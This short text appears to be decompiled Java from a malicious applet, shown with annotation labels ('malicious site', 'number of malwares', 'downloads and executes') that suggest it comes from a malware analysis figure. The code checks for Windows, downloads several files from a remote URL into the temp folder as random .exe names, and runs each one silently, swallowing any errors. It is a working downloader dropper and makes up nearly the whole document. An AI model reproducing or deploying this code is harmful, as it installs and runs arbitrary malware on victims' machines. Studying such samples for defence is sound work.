 public Object run()
throws Exception
{
if (data == null)
return null;
...malicious site...
try
{
String str1 = System.getProperty("os.name");
if (str1.indexOf("Windows") >= 0)
{
int j = 1;
if (cc != null) {
j = Integer.parseInt(cc);
}
...number of malwares...
for (int i = 0; i < j; ++i) {
URL localURL = new URL(data + Integer.toString(i));
localURL.openConnection();
InputStream localInputStream = localURL.openStream();
String str2 = System.getProperty("java.io.tmpdir")
+ File.separator + Math.random() + ".exe";
FileOutputStream localFileOutputStream = new FileOutputStream(str2);
int l = 0;
int k;
while ((k = localInputStream.read()) != -1) {
localFileOutputStream.write(k);
++l;
}
localInputStream.close();
localFileOutputStream.close();
if (l >= 1024)
Runtime.getRuntime().exec(str2);
}
}
}
...downloads
and executes...
catch (Exception localException) { }
return null;
}